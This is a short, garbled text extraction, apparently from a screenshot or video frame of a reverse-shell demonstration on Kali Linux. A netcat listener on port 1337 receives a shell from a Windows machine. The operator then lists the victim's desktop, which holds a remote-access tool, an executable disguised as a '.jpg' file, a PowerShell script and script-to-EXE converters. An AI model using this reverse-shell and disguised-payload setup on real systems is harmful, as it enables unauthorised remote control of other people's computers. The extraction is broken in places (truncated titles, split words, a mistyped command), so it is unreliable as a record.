 Online - Revers...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.185] 51058
dir
Quasar.v1.4.1 (1) SysinternalsSuite Advanced BAT to EXE Converter v4.61.lnk hackerloi.jpg.exe powershell
ell.ps1 Win-PS2EXE.exe
pwd
C:\Users\loiliangyang\Desktop
whoarey